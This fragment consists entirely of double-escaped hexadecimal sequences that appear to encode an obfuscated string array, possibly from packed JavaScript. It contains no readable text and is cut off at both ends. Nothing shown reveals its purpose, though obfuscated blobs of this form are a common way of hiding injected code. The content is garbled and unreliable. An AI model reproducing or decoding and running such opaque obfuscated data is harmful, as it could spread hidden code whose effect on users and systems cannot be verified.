c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6